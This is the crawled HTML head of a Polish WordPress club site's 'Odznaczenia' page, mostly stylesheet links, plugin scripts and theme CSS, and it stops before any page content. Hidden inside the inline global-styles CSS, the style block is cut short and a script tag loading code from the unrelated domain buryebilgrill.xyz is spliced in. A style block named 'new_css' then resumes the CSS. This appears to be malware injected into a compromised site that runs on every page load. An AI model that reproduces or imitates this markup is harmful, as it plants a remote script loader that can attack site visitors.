

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hdkursus.org.pl/10196-2/
body_size: 18869
content:
<!DOCTYPE html>

<html lang="pl-PL">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://hdkursus.org.pl/xmlrpc.php">
		
		<title>Odznaczenia &#8211; HDK URSUS</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="HDK URSUS &raquo; Kanał z wpisami" href="https://hdkursus.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDK URSUS &raquo; Kanał z komentarzami" href="https://hdkursus.org.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="HDK URSUS &raquo; iCal Feed" href="https://hdkursus.org.pl/kalendarz/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hdkursus.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://hdkursus.org.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hdkursus.org.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-style-css' href='https://hdkursus.org.pl/wp-content/plugins/tf-header-footer/assets/css/tf-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-team-style-css' href='https://hdkursus.org.pl/wp-content/plugins/tfteam/assets/css/tf-style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hdkursus.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eg-fontawesome-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/font-awesome.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/eg-frontend.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/prettyPhoto.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/eg-colorbox.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/magnific-popup.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/animate.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://hdkursus.org.pl/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://hdkursus.org.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://hdkursus.org.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://hdkursus.org.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://hdkursus.org.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://hdkursus.org.pl/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://hdkursus.org.pl/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.7.13' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://hdkursus.org.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://hdkursus.org.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://hdkursus.org.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpkit-elementor-vendors-css' href='https://hdkursus.org.pl/wp-content/plugins/wpkit-elementor/build/css/wpkit-elementor-vendors.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpkit-elementor-style-css' href='https://hdkursus.org.pl/wp-content/plugins/wpkit-elementor/build/css/wpkit-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://hdkursus.org.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://hdkursus.org.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://hdkursus.org.pl/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://hdkursus.org.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.31' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hdkursus.org.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hdkursus.org.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-9290{--e-global-color-primary:#2D6840;--e-global-color-secondary:#9F2A2A;--e-global-color-text:#000000;--e-global-color-accent:#689F66;--e-global-color-16de1f2:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://hdkursus.org.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppm-el-plugin-css-css' href='https://hdkursus.org.pl/wp-content/plugins/wp-post-modules-el/assets/css/wppm-el.frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hdkursus.org.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hdkursus.org.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://hdkursus.org.pl/wp-content/uploads/maxmegamenu/style.css?ver=a842bf' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hdkursus.org.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/normalize.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/font-awesome/all.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/font-awesome/v4-shims.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-theme-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/fallback/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-high-contrast-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/fallback/high-contrast.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-night-version-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/css/fallback/night-version.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://hdkursus.org.pl/wp-content/themes/pe-school/style.css?ver=1.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,700&#038;display=swap&#038;ver=1733740935" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700&#038;display=swap&#038;ver=1733740935" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700&#038;display=swap&#038;ver=1733740935" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://hdkursus.org.pl/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://hdkursus.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"1c5095aefd","ajax_url":"https:\/\/hdkursus.org.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hdkursus.org.pl\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hdkursus.org.pl\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1c5095aefd","ajax_url":"https:\/\/hdkursus.org.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hdkursus.org.pl\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hdkursus.org.pl\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/jquery.bxslider.js?ver=1.0.7" id="eg-bxslider-script-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/imagesloaded.min.js?ver=1.0.7" id="eg-imageloaded-script-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js?ver=1.0.7" id="eg-prettyphoto-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js?ver=1.0.7" id="eg-colorbox-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/isotope.js?ver=1.0.7" id="eg-isotope-script-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js?ver=1.0.7" id="eg-magnific-popup-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js?ver=1.0.7" id="eg-everest-lightbox-js"></script>
<script type="text/javascript" id="eg-frontend-script-js-extra">
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/hdkursus.org.pl\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"1a9c9b6345","plugin_url":"https:\/\/hdkursus.org.pl\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/everest-gallery/js/eg-frontend.js?ver=1.0.7" id="eg-frontend-script-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/js/jquery.lazy.min.js?ver=1.8.23" id="bwg_lazyload-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
